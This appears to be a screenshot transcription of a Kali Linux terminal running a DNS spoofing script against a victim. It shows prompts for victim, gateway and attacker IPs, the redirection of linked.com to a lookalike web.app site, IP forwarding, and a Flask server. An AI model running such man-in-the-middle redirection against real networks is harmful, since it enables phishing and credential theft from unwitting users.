 root@kali: /home/kali/D
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/IP/spoof]
└─# sudo python3 dns_spoofing2.py
Welcome to DNS
Spoofing
Enter Victim's IP address:
Enter Gateway IP address (router's IP):
Enter your IP address:
Enter the domain name you want to spoof : linked.com
Enter the fake website URL : https://nexgen-5cc26.web.app/
Starting setup...
Enabling IP forwarding...
net.ipv4.ip_forward = 1
Starting Flask server on
Starting DNS spoofing...
Spoofing linked.com to https://nexgen-5cc26.web.app/...
All scripts are running...
* Serving Flask app 'dns_spoofing2'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI
server instead.
* Running on http://
Press CTRL+C to quit